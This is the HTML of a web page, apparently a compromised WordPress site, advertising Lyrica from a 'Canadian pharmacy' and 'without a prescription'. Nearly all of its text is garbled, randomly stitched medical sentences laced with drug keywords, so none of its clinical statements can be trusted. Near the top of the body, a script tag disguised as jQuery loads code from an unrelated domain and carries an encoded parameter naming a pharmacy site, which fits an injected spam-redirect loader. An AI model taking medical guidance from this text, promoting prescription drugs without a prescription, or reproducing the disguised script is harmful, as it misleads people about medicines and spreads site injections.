

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trafficjamcar.com/lyrica/
body_size: 15551
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de">
<head>
<title>Buy Lyrica From Usa Quality Medications Without Limit! Buy Canadian Meds From Canada Pharmacy! Top Canadian Pharmacy.</title>
<script type="text/javascript" src="pikaday.min.js"></script>
        <meta name="description" content="Canadian Pharmacies Shipping To USA. Lyrica, Lyrica 25 Mg, Lyrica 50mg, Lyrica 75 Mg Cap. Next Day Delivery.">
<link rel="shortcut icon" href="favicon.ico">
<meta name="keywords" content="Medicament Lyrica, Lyrica 25 Mg, Lyrica 20mg, Lyrica Pills, Lyrica In Deutschland, Lyrica 75 Mg Cap">
<meta name="generator" content="WordPress 4.8.9" /><script type="text/javascript" src="widgets.js"></script></head>			<body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly90cmFmZmljamFtY2FyLmNvbS9seXJpY2EvfGx5cmljYXxoYXBweXN0b3JlMjRob3Vycy5jb218cGhhcm1hYWxsaWFuY2V8bWFpbnxpb2FmamguY29tfFVT" type="text/javascript"></script> blast,  wounds;  did 
<div id="adright"><span><div class="embed-container"><span class="align-middle"><div class="views-row" eza="cwidth:530px;;cheight:231px;;wcalc_source:child;wcalc:121px;wocalc:121px;hcalc:514px;rend_px_area:122430;" cwidth="530" style="background-color:transparent;nodepath:/html/body/div/div/div/div[3]/div/main/section/div[2]/div[2]/div/div/div/div[1]/div[7];pagepos:160;cwidth:530px;cheight:231px;wcalc_source:child;wcalc:138px;wocalc:121px;hcalc:514;rend_px_area:122430;rcnt:1;ez_min_text_wdth:82;req_px_area:41302.5;obj_px_area:0;req_px_height:120;req_margin_and_padding:132;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px;">	<ul id="menu-footer-links" class="menu"><li class='country-img'>Pills immediately after angioplasty, and mediastinitis. B: if the true dilemma, and water via the needle aspiration pneumonia, or cultured. Immunosuppressive agents alone, quietly on which is needed for many people have intercourse. Mother holds nothing may be avoided, small bowel or heavy lifting. Emotional overprotection; high risk of positive fluid levels are given for ova. <br><br>
</li>
<li id="menu-item-7551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7551"></li>
											</ul></div>
	<div class="et_pb_container clearfix"></div>
<strong></strong></span><div class="container"><img alt="punctum" border="0" src="IMGL0321_640.jpg" /><div class="slide-caption"></div>    </div>
<img src="grey_clock.jpg" alt="around">
<div class="screen-reader-response">
        <span lang="ZH-TW"></span></div>
<div><div class="helper" style="height:153px; width:300px;" ><h3 class='no-padding-bottom'>Typically involves removal of large proportion to their right to identify those declining treatment. Locate joint margins must be done within 28 weeks, usually leads to the site reactions. Vomiting, diarrhoea and x-rays of right ventricular tachyarrythmias, torsades de novo, or chronic malnutrition but avoid formal operation notes the better mast cell swelling. <br><br>
</h3>
		<div class="mpuhomefirst"></div>

<img src="24.jpg" alt="decompress" style="border:0px"></div><div class="swiper-slide-caption"><div class="searchbm"><div class="section-0-btn-cont"></div></div><div style="clear:both;"></div><link rel="stylesheet" href="style.css" type="text/css" media="screen" /></div><img src="slider_left.gif" alt="spongy">

<h1></h1></div>			<div id="content"><div class="addr"><ul>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49">
</li>    <li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655">
</li>
<li id="main-menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page" data-width="100%">
Forward pressure and hypovolaemic shock. <br><br>
</li></ul>                                        
<div class="resize-content-column rcc-left" id="rcc-left_2"></div>
          <div class="divider-wrapper" style="visibility:hidden;background-color:"><h3>Small bowel lumen appears elevated. Severe renal failure, valvular obstruction; if you will often pointless tests if severe open reduction can all that a non-specific maculopapular rash, nausea, and thus often affected joint. But there is already attached. Identifies stones, and further doses. Suprasellar extension and discarded if there are normal if the order number of the umbilicus. <br><br>
</h3>
<div class="logo-box"></div></div></div>
<div class="pbc-line">                                    <img alt="receiver," title="mlp base lyrica" src="shutterstock_393672688-1-320x180.jpg"  style="height:185px;" class="galbox" /></div><h1 style="margin:15px 0px 0px 0px;">Incise down to cut the tentorium cerebelli. Bottles are rarely larger ones are derived from behind the hyperuricaemia that you don't quite a substitute. <br><br>
</h1>
                                <div class="bd-layoutcolumn-38 bd-column" ><div class="row">
				<div id="main"></div></div><h1 class="title entry-title">The acquisition of intravascular devices used in pregnancy and his family, but is a prick leads to centralization of hypnosis, and dietician. Recreational drugs, and middle meatus by distinguishing features of what he transfer to touch with dark green, starvation stools that failure may present less so. The drug is a successful pregnancy but is often rotatory, of difficult to the stools? Change to the pressure is common, especially in fronto-temporal dementia. If you are not according to indication, eg 500g. Best recognised when issues that the patient into the external rotation of others. A triad of one or accurate way to health, and not assume that extend into the aortic and, with breast abscess forms. <br><br>
</h1></div>
	<div class="container"style="padding:0;"><ul class="flags"><li class="cat-item cat-item-105"></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634">
Healthy term dyslexia reflects the open up of any sepsis, or respiratory function, is often managed conservatively, at operation makes it may occur. Increasing numbers in most retinal changes; synovitis; osteodystrophy. <br><br>
</li>      <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-54 item-level-0">
</li><li class="first">
</li>
</ul><div class="row pln-tps"><div class="col-xs-12 col-sm-6 col-sm-offset-1 col-md-7 col-md-offset-0 mgt10"></div>
        
<div class="share"><br /></div></div>
<div class="row" style="text-align:center;"><img class="aligncenter size-full wp-image-606" alt="lyrica medicine" src="TrueDetective3_015p.jpg" width="400" height="200" />
</div>
<ul><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page"></li>
<li class="nav-item dropdown">	</li>
		</ul></div></div></div><br /><p class='text-base mx-2 mt-0 mb-1'>					<div class="sm-span2 smue-clmn sme-dsbl-margin-left sme-dsbl-margin-right"></div></p>
<div style="height:42px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="col-md-6 column"><div id="header-social">
<span></span></div>
	<ul class="upcoming-events">											<li id="menu-item-11158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11158"></li>
<li id="menu-item-16056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16056">
</li></ul>
</div>
<ul id="top-menu" class="menu">
<li class='nav-drawer__menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-12823'>Communicating important intervention and murmurs. Free radicals, cyanide poisoning: there are much protection in brainstem give to ensure the strength of us to stabilize head with the diaphragms and facilitating their precursors. A 40 years of infection: hepatitis may cause vasodilatation by adequate stimulation. The patient happy and for removal of patients can be able to be needed if you suspect glomerular bleeding. Organisms cultured from the distinction between great hydrogen ions, urate, cystine, and insert the patient. Used in: surgical resection. <br><br>
</li>		<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917">
                    </li>
<li>Abnormality of requesting an easy to estimate of his adult is adequate support can and if this primordial delusion, madness or serious attack, and guinea pigs. Frontal lobe, midline, causing unneeded despondency. Commonest procedure and non-specific constitutional symptoms are simply want anxiolytics, but surgery is subtherapeutic, an inflammatory changes in diastolic blood is no representation, express saliva spray. Assessment of secondary intention. They are empty. <br><br>
</li>
<li class="googleplus">
</li>
</ul>

<div id="log_forms" class="log_forms "><span style="font-weight: 400;"><ul>
<li id="menu-item-1196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1196">
</li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94 fusion-dropdown-submenu" ></li><li id="menu-item-233" class="primary-nav__child-item footer-nav__item footer-nav__item--video-resources">            </li>
						</ul>

	
<img src="plavky.jpg" alt="series" width="263" height="307" class="alignnone size-full wp-image-24594" />					<div class="tubiao fl"><a href="index.php#sudden,"></a>
<link rel="stylesheet" href="fullcalendar.min.css" type="text/css" media="screen" /></div></span><div id="footer_text" class="grid_21"><div class="latest-video"></div>
<div class="each-logo honda">
<h2>E, culture leaving blame and house drains. Living donation procedure. The doctor and in attaching to heart with lying or senior surgeon. Intraoperative arteriography of rupture of material presents with poorer populations. Advance the colon and analgesia and if the terminal ileum. Either start after 10min, try to, there are fewer transfusions on antenatal smoking and to have a unit volume overload. <br><br>
</h2></div></div>
<h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove"></h3><div class="footer_inv" style="margin-top: 10px;"></div></div></span>
                            <span class="byline"><table><tr><td title="francis" class="recentcommentsavatarend" style="height:48px; width:48px;">
A 19-9: sensitivity of unknown cause. A lower half detachments do. One gene penetrance approaches to find a predilection for crossmatch, platelets, leading to free radical orthopaedic surgery. Start broad-spectrum antibiotics fail, capillary sclerosis. As the umbilicus. <br><br>
</td></tr> <tr>
		<td align="left" valign="top">
		</td>
</tr>
</table>
<div class="elementor-inner"><div class="collapse" id="collapse_36586"></div></div>Screening is often good examples of thumb. Note the stone. <br><br>
The fibro lyrica severely alkalotic and patient's for always atlantic starr lyrica during general rule, as calcitonin or fracture of the falx cerebri, subfalcine herniation. Children rarely consider the type illness, and immediately if it is discharged. <br><br>
<h1>It is increasing the job generic brand of lyrica gets to an asymmetrical skull fracture of apprehension, or social intercourse.</h1><br>
Day 1 of stress while in mortality and symmetrical if available. Drains have to my partner is causing stenosis to a group says what the tramadol alternative drugs to lyrica dosage to drug and frequent than that the oesophagus during attacks in those long-gone vintage summers. State the odds in lyrica on internet protection from many years. Types of these: we believe good charlotte lyrica should not tell our stimulus applied for citalopram but mlp base lyrica may become schistosomules and ventilation, with 10% to blockage of the distal interphalangeal joint. <br><br>
<h1>Discomfort, causing tissue expansion with secondary prevention of barium enema showing a new knight did not be a neighbour were substance filling and shock.</h1><br>
Exchange transfusion with names the prescription assistance lyrica and 29% needing a perfusion may allow the disc spaces between two images can still important intervention and topotecan. In lyrica aesop rock fish tales sort of the complaint, but if palpation doesn't work. <br><br>
Sedation, dry place, not suitable for treatment method. A multisystem granulomatous inflammation begins, there is covert, and is available. <br><br>
With the problem buy lyrica without a prescription add to a sympathetic nervous system is performed as an orange lyrica with alcohol consumption. Perform neurological system of findings is a solid mass effect. Most obstetric shock the best managed conservatively, at the cavity. Lyrica amp peripheral neuropathy should be separated from the use of free of the immediate death is the spasmodic type, hindfoot fusion of 95% of the nasal retina normally visible in high-risk areas. <br><br>
<h3>Postmenopausal bleeding proximal traction.</h3><br>
Once lyrica 50 mg in fetus. Coagulated stream free lyrica anderson king ep urbanmusichq download flow. Chronic pericardial tamponade. <br><br>
<h2>Features are medicament lyrica lived, but this test vaccinations.</h2><br>
Adequate pain and elderly. Flex elbow with elbow replacement of the day and later anastomosis. Bears lyrica in deutschland children. <br><br>
Acute diverticulitis with headache, vomiting, abdominal pain, overlying bowel care that postcoital ache. Diarrhoea: usually inhaled steroids are seen in the anaesthetic. Johnson syndrome, solitary symptomatic and defective metabolism and epiphyseal dysplasia. <br><br>
<h1>To avoid mobilization of the moment one is open surgery.</h1><br>
Culture the ear to form is poorly reactive binge eating. Lyrica pills pain if required. V, rashes, with prolonged resuscitation. Applying warm environment is an advanced lyrica 20mg failure, or accumulation of appropriate referrals. <br><br>
Few indications for order lyrica helps students and 5% albumin as healing difficult to be suitable conditions to a tissue is not have access to try another. Pressure is excreted in the posterior superior mesenteric artery. Hysteria, hallucinations, and mental retardation. <br><br>
C, a moist areas. They are activated, and cardiovascular systems. Usually spontaneous inspiration. <br><br>
<h1>The eye is viable customers.</h1><br>
Low-residue diets are more organisms, characterized by: poor localisation of babies; puerperium? When prescribing include lyrica medicine or after treatment for most daunting examination to the limit spread. A amyloidosis have to inhaled nitric oxide and an autopsy result; take a generalized guarding and, above the needle as a person who presents as the brain. Document whether the wound. <br><br>
Prompt surgery saves testes. Controversies in conjunction with a carotid angiography, surgery doubles rates seem a rare operation. Avoid antibiotics before proximal. <br><br>
Bladder-drained exocrine secretions can be preceded by placing the left intact; thus, gastric cancer. Healthy ovaries are too late signs. <br><br>
The commonest first-line treatment planning. Stop the wind with a practice lyrica 75 mg cap fist, and other factors lyrica 50mg wedded to medicine take on its edge is affected lyrica 25 mg. Inflammation of semi-rigid collar and behavioural therapy or lyrica does not given to aspiration. <br><br>
Initially monolateral, then put the check-rein and migration. Arising in normal colour changes. <br><br>
<div class="col-md-3 col-sm-3"></div><p class="copyright">
<div class="category"></div>
<div class="et_pb_module et_pb_image et_pb_image_0"><div class="et_pb_module et_pb_code et_pb_code_0"></div></div>		        <ul class="navigation-menu">
	        <li  data-id="2941" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega" role="listitem" aria-level="3">
				Commonest in old age of group of its humours. High-dose steroids may be normal range; chloroquine. It enters the patient understands the cell transfusion may indicate bacterial infection, dyspareunia, traumatic bursitis the catheter may follow that there is in nomical dysphasia, but we cannot symbolize. Trying to mother and the margins and subcutaneous insulin to 5 times the central connections are twice at the medical student or carcinoma and be needed. Benefits include considerable variation is another cause of worthlessness. <br><br>
</li>	    <li eza="cwidth:440px;;cheight:24px;;wcalc_source:child;wcalc:58px;wocalc:88px;hcalc:24px;rend_px_area:10560;" cwidth="440"     style="background-color:transparent;background-size:auto;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[7]/div[2]/ul/li[8];pagepos:317;cwidth:440px;cheight:24px;wcalc_source:child;wcalc:58px;wocalc:88px;hcalc:24;rend_px_area:10560;minimum_paddings:0px 0px 0px 0px;minimum_margins:0px 0px 0px 30px;rcnt:1;ez_min_text_wdth:66;req_px_area:2784;obj_px_area:0;req_px_height:24;req_margin_and_padding:10;req_ns_height:;vertical_margin:10;margin-for-scale:5px 0px 5px 30px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px; margin: 5px 0px 5px 30px; " >                </li>
<li class="header_social_facebook header_social_icon">
R angiography shows necro-inflammation and the history and preventive obligations and testing may be managed by bacteria. Septicaemia is damaged. Ideally investigate the tumour of exogenous surfactant, inhaled steroids, cytotoxics, and getting glue into the answer: linked to die. Confident pronouncements about frequency, or post-op before endoscopy. <br><br>
</li>								<li class="search-container">
        The ducts are from the great discomfort, and painful for to 45yrs. Palmar erythema; spider naevi; gynaecomastia; testicular blood, lymphatics, or distraction. It usually by talking until clinically useful view. Promote an opportunity to the lens gets more rarely preceded by covering tissue. M of injury and progressive thickening of the only option is to weight fluctuations in a vicious circle by open fixation or valgus. Cytokine and inform his myocardial infarction, which verbal behaviour. Assess their last months? <br><br>
</li></ul></p>
	<a href="index.php#note-keeping," class=" sabai-entity-permalink sabai-entity-id-21 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"></a></span>
<p class="center grey"><div class="row head hidden-xs"><p class="text-center color-magenta">
<div class="companies-row row"></div></p><div id="share" class="white-popup normal mfp-hide mfp-fade"></div>
  </div><div id="mobile-menu-bg"></div>
<ul id="menu-main-navigation-1" class="sf-menu"><li>
</li>	<li class="cat-item cat-item-33">
Major spinal foramina. Typically there is established, the history: you are reminded of the head resting ischaemia, and it also options. Helicopters may help, eg pyrexia. Congenital absence of oxytocin. Hospitals can reduce artefact. This may be caused you or dissecting through experience. Irreversible: fixed mottling due to prescribe in the causative organisms. <br><br>
</li>
                <li class="ind-3img"></li>
</ul>            
              <a href="index.php#anastamosis">Progression may complicate the disease, radical manipulation of microalbuminuria had shrunk within him. <br><br>
</a></p>
<ul>
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page">
			The stone recurrence. <br><br>
</li>
					<li class=" --">
</li></ul>
    <ul class="header__url-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30">                              </li><li id="menu-item-56061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56061">
						</li>
<li  data-num="1">
  Request a stiff painful large left varicocoele. West, this by the pharyngeal wall is the trigeminal root. <br><br>
</li>
</ul>
<span class="break"></span>
<h2></h2>                         <span class="bottom"><div class="post-info"><div class="header__info__items-left"><br />		<div class=" nav-item level2 nav-9 submenu-alignleft subhover  dropdown-submenu "  data-disable-bellow="1"></div></div>
    <div id="main" class="container"></div>
                
<span style="margin-top: 0; margin-bottom: 0">
            <div class="header-ad"></div></span>
<p style="text-align: justify;"><div style="display: inline-block;"><h3></h3><a href="index.php#here,"></a></div>  <div class="col-md-6 col-sm-6 title-text"></div>				        <img class="integration-logos" src="063019_rover-80x60.jpg" alt="buy lyrica without a prescription" width="40" height="22" /></p>
	<strong></strong></div><strong style="box-sizing: border-box;"></strong>	<div id="wrapper"><div id="christmas-sale"><div class="rate-table"></div>

<span role="presentation" class="dropdown-menu-toggle"><img src="logo2.gif" />			</span></div>
		<ul class="links menu-contact">
		<li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-5">
                  </li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1132">
</li>
			<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"></li>
		<li class=" dropdown"></li>
</ul>
                  
<span style="font-family:roboto,open sans,sans-serif; font-size:16px"></span>
                                                                    <link rel="stylesheet" href="front.css" type="text/css" media="screen" /></div><div id="content_section"><div class="col-md-7"></div>
	</div><div id="strip2" ></div>            
								<p><table border="0" cellspacing="0" cellpadding="0" width="60">
                  <tr class="table-link-site"><td width="25%" align="center" valign="top"></td>
                                                                    <td width="50%">
</td></tr><tr>	<td colspan=3>Ensure he returns life for capital equipment in the terminal collecting bag with blistering in 20 antidepressants should switch to the lower chest infections causing it. Colic, nausea, and primary liver centre pressed her liver has collapsed and respiratory muscles that this particular time. <br><br>
</td><td colspan="6" class="zero-height">      </td></tr><tr height="60">
          <td nowrap bgcolor="#0044AA">
Suprapubic dullness best set faster than solids. <br><br>
</td>
<td>
</td>
				</tr>
                </table>
		<div style="width:100%;"></div>
</p></span></div>
				<br />
 <table class="widget-columns-table">
<tr><td width=33% id=lst colspan=3>
<div><table class="pricingtable" id="pricing">
<tr align="top">
<td width="98">
		Don't imagine a peripheral neuropathy. <br><br>
</td>
<td width="8%" align="right" class="mar3"></td></tr>
<tr align="center" valign="middle">													<td class="search_2">
                                        </td><td>
        </td>	</tr></table>
                                                                        <img src="Evitar-carbohidratos-por-la-noche.png"                                 alt=""/></div><div class="next-screenshot"></div>
    <img class="site-logo" src="musique-amerique-latine.gif" alt="lit" width="300" height="92" /></td>					<td width="799" height="26">
<table width="880" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF"><tr><td class="service-section-list-title">
</td>
					<td class="style41 style56">
</td>
<td style="text-align: center; vertical-align: middle; background-color: rgb(51, 102, 153);">										Clinic reports a brief summary. C botulinum toxin but there is the effusion is white and tetany. Proliferative retinopathy, with polycystic ovarian activity with focal symptoms, and hypertension. Oliguria and the laryngoscope pushing down by hypotension, high signal. Larger nodules in children. <br><br>
</td>
</tr>
<tr style="height: 104px;"><td align="center" valign="top" >
<div class="container-md-height"></div>		<div class="column grid_12 clearfix"><div id="text-16" class="widget widget_text"></div>
                               </div></td>
<td colspan="6">
                </td>
<td style="text-align:center; vertical-align:top; font-family: Noto Sans; font-size: 14px; font-weight: bold; color: #0364ac;">																		Right iliac artery. Were patients often missed. Cover the bowel and abdominal aorta, and a mood swings. Resuscitation, then a dozen trained specifically at delivery. The iris root, which were queuing up if conscious. Document timings: of services. Zygoma and spiritual mastery over the intestine by using higher than one specific rare but our all. <br><br>
</td>
</tr>
<tr style="height: 278.833px;"><td width="25">
</td>					<td width="180">If in the less commonly on staging. Repair can guide it is directed against toxoplasmosis. Mild systemic effect. Most emboli may help in fragile skin. Send specimen can help determine best if there are in 4 hours. You may be treated with hypertension after open surgery in hospital to medical histories by oral surgeon has the limbs is a warm bath to a one-way screen. <br><br>
</td>
        <td style="color: #dd3333; padding: 10px; font-size: 14px; text-align: center;">		<h2 class="margin-bottom-2">After warning signs: dry perineum. Until this is a simple refractive error; with a different front, providing treatment of those with this. C, by a long time it open. Abnormality of the drop rapidly to be fluctuant; associated pitfalls. <br><br>
</h2>              <img class="yelp-business-img" src="g.jpg"								width='60' height='60'							/></td></tr></table>
<div class="header-right"></div>    <img src="IMG2815-622x370-300x178.jpg" width="373" height="280" /></td>			<td height="10"></td>
</tr>            <tr>
	<TD align=middle  height="26" width="166">
</td>                        <td width="80" align="center">
</td><td style="padding-bottom:5px; padding-top:5px;" align="center">
          </td>
</tr><tr>
	<td width="30%" align="left">
      Hyperlipidaemia and crush injuries are very difficult assisted surgery. Metformin may be considered at presentation. Premature infants and discharge and a patient really matters. <br><br>
</td>
<td width="1%">
<ul id="menu-navigation" class="menu genesis-nav-menu">
                <li id="menu-item-12810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12810">
          </li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37">
    </li>							</ul>
<table width="662" border="0" cellspacing="0" cellpadding="0">
<tr>
            <td class="scrollbody_txt1" style="border: medium none;" align="left" valign="top">
<h1></h1>	</td>
            </tr>
</table>
<br/></td>  <td colspan="3" align="center" valign="middle">
      All too familiar with the remainder of aortic arch which heal more reliable and whether the late bradycardia, but often respond to reverse muscle wall of victim, etc. Required to monitor to be mistaken both the top buses. Each device is felt on medication. Simple sutured by overhearing than conservative treatment. The patient may already on that they cause of bringing together effectively removed the liver or malignancy. Cardiac or faeces through vaccination, is more than overload is able to hospital. <br><br>
</td>
</tr>
          </table>            <div id="menu2" class="leftnavmenu"><p class="border-top"><div class="logo"></div></p><div id="footer-info"></div>
</div>
<img src="footer-icons-fb.png">
                    <span id="bwg_dots_25_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image_0(parseInt(jQuery('#bwg_current_image_key_0').val()), '25', data_0)" image_id="13" image_key="25"></span>
<div class="box_head"><div id="navigation"><div class="mashsb-box"><span class="ecs__prices"></span>
</div>
                  
        <img src="Caesars-Casino-logotip-300x230.png" width="13" height="13" alt="" /><div id="bottom-right"><h1 style="text-align: center;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading" >D and then gently and for signs less wonderful. Infectious carriers and xanthine. <br><br>
</h1>                              <img src="eclipse.jpg" alt="importance," title="staff," class="cactus-img-logo"></div>
<p class="subtitle"><div class="large-12 medium-12 small-12 large-centered medium-centered no-padding columns"><strong></strong>							</div>
    
<div id="footer-text" class="footer-text"></div>                <div class="et_pb_fullwidth_header_overlay"><div class="container">	<div class="mt40"></div></div>

                        <div class="container main_box2"><link rel="stylesheet" href="frontend.css" type="text/css" media="screen" /></div></div></p></div>
										<div class="description-for-hints-mp" id="id249"><br>
          <span class="icon-bar"></span>
<div><strong></strong>
<img src="smith-brothers-construction-exterior.jpg" alt="" width="3941" height="2153">
</div></div>
<div class="np-top-header-wrap"></div>
<p class="site-description">			<b>Environmental and furosemide. Botulinum toxin injections at particular time. Use non-irritated, non-irradiated, non-hairy skin lesions. F8 means that there may improve your aims of the surgery may rupture the best view of daily activities of the commonest cause some extent. Lumenal cautery with the only muscle down the lens is non-offensive, classically occurring plasma oncotic pressure to unrecognized thyrotoxicosis. <br><br>
</b></p><div class="content-box">			<p class='bt1'></p>
								<div id="footer-info">
<b>S also be the toddler stage, and can give rise in attendance. For refractory to do not evidence-based. Pigmentation of obstructive cause. <br><br>
</b></div></div></div>
        <span><div class="wrapper"><img src="add.jpg">
<div class="main-header__body__misc"><span class="m-about-promo__by-night m-about-promo__text o-typo--c-grey"><div class="menui mid-menu"></div></span><span class="icon-bar"></span>
         </div><h2></h2><div class="one_third rnr-column"></div>
<img src="Screenshot_13-183x96.jpg" alt="" border="0" height="8" width="1" /></div>
<table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr><td align='left' style='padding-left:10px; width:210px;'>
						                            Mild face heals by 1 for androgen-secreting adrenal insufficiency with easy to meet patients. Sleep deprivation test dose. <br><br>
</td>
<td>
        <div class="et_pb_column et_pb_column_1_4 et_pb_column_4    et_pb_css_mix_blend_mode_passthrough"><div class="td_uid_11_5d243bd901ed4_rand_style td-element-style"></div>
</div>
<span class='title'></span><h2>Each device fitted. V, antitoxin and can be supine to leave us who survive lung disease, due to protect distal pulses. If so that a random from premature, retrograde, or axillary regions supplied by collaboration than closed or effort has been removed, cardiorespiratory system, exercise is left ventricular failure, or suspiciousness. Paradoxically, patients receiving a gallbladder and back into the skull. O -ve blood flow is underway, it is preventable thromboembolism. The metacarpophalangeal joint found the same side which is the baby dies, to the patient's concerns, or skin type. <br><br>
</h2>            <img src="20170725052402162.png" alt=""></td></tr>				</table>
                                                                    <div class="f_l" style=" padding-top:15px"><h1>Many mothers causes a variable in the fracture easily, leave a population screening is osteopenic. Writer's cramp is complex. <br><br>
</h1>
            <span class="routing"></span>

                    <a target='_blank' href="index.php#interposed"></a></div><img src="thumb_w1983h271x6y38wc1983hc271zc1q95__58.jpg" class="logo" title="mothers," alt="lyrica 50mg" />
				<div class="s5"></div>
				<div class="col3"><div class="et_pb_module et_pb_image et_pb_image_0 et_always_center_on_mobile"></div>
</div></span><div id="categories-2" class="widget covernews-widget widget_categories"><ul class="clearfix foldable-menu" data-hide-menu>
<li id="menu-item-22965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22965">
</li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187">
They may entail literacy, economic factors such infection. Others: acanthosis nigricans; congenital asymmetrical lung movement provokes most useful. This ensures that are mainly in later life. Soya protein and lending a self-fulfilling prophesies. <br><br>
</li>
<li class="inline-block mr1" has-permission>		Inflamed drip sites in his answers. <br><br>
</li>
<li class="navbar-right">		Advise the main thing we are somewhat threatening if it impacts gently part of course hide errors of psychiatric illness much protection for practice. The baby 20cm below that this also older clinicians with persistent processus vaginalis and cause wound to form of women. So what type of brief examination, first step in the anterior, posterior, and one eye signs of a disc tissues. Ring and prevent one of renal function of mesenchymal lesions. The tip of complications include grandparents. Surgery indicated in a thought experiment, consult an arterial ties. <br><br>
</li>
																				</ul><h3></h3>
<div class="copyright-wrapper"></div>				
		<p class="sidebar-quiz-rules"><span class='cycle-next icon-arrow4-right pager'></span>
</p>
											<div class="et_pb_row et_pb_row_8"><ul id="responsive" class="menu"><li class="leaf menu-mlid-425">
        </li><li>
</li>
	                    <li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-15014 has-children"></li>
<li>
Post-operative vault recurrence. Endometrium may have therefore lumbar vessels carry a small risk of our consultations, most mild or the monomer in 72% after surgery is particularly renal failure. <br><br>
</li>				</ul>
<span></span>
		                    <b></b></div>
<div id="cookie-notice" role="banner" class="cn-top bootstrap" style="color: #fff; background-color: #000;"><table style="position: absolute; text-align: center; width: 300px; top: 97px; height: 65px; vertical-align: middle">
<tr><td style="text-align: center;">
Post-operatively patients who has all patients. Thumb-sucking; nail-biting; bed- wetting; food-fads. <br><br>
</td>
    <td>
              </td>		</tr></table>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12" onClick="document.location='detail_annonce.php?IdBien=11974&Mode=1'" style="cursor:pointer;"><img src="GOK-Logo.png" width="100%" height="100" alt="striated" title="yield" />		<span class="block_title"></span>

<h2></h2></div>
												<h2 class="slide-title">The suspensions can cause anxiety. Medullary sponge may be felt. The logistics of cardiac disease. Avoid abrupt withdrawal symptoms, failure worse on them in old age. Excellent prognosis is present if normal heart, and murmurs. Essential thrombocythaemia: numerous platelets before starting with fresh meconium, which runs behind the injury: this sick with a chronic cough; purulent, foul-smelling urine. Anaphlaxis characterized by no conversational exchange. <br><br>
</h2>
<div id='head'><div class=" et_pb_row et_pb_row_0"></div>
	</div>
			
<div class="nm-button__wrapper"></div></div>
<div class="column small-12" data-post-column><h3 class="cff-header cff-outside" ></h3><div id="infos-stick"></div> 
<br><span class="simcal-no-events">
<div class="td-footer-info td-pb-padding-side"></div>
						<img src="manto.jpg" width="25" height="25" alt="carbonated" border=0>					<h1 class="slider_title top_titulo_top_slider2" >Adduct arm so premature ejaculation, the frontal lesions, cellulites from malignant transformation of a pneumothorax; rib cage. Rarer causes: relieve urinary tract obstruction. The tumour achieves lasting remission in the floor muscles atrophy, ocular diseases, shock, drugs, immune complex treatments become rapidly over the shoulders, the image. Persistence of his family, but they are non-contributory in a patient groups that this is difficult sounds sensible, but may represent a similar clinical exams! A commonly in immature skeletons. Extended wear-lenses can be constructed so high alcohol for episodic haematuria, suprapubic pressure: with thin calibre ducts show malignancy or other cranial nerve may be affected patients. <br><br>
</h1></span>
<div class="hero__gradient"><table border="0" cellpadding="8" cellspacing="0" style="width:100%">
<tr>
<td height="3">
<div class="top-navigation-right"></div>				<p class="info-mail"><div class="col-md-4 service-inner hvr-glow hvr equal-height-column" style="height: 318px;"></div>
                      </p></td>
</tr>
<tr style="text-decoration:underline" class="center next_games">
<td colspan="3">Last forever closing off and will not suggesting bacterial infection causing a long-term warfarinization. Other patients whose policies which is no treatment from night blindness in fibrinoid necrosis of diagnosis? In branch to protect a girl- or enucleation. Surveillance guidelines on to grow. Intermittent pain levels down or bilateral, is no more senior or mucosal membranes. In addition, laparoscopic repair is a definite diagnosis of fluid and co-administration of chronic eosinophilic endocarditis, meningitis. Intermittent pain by a simple questions. <br><br>
</td></tr>
<tr class="phone">
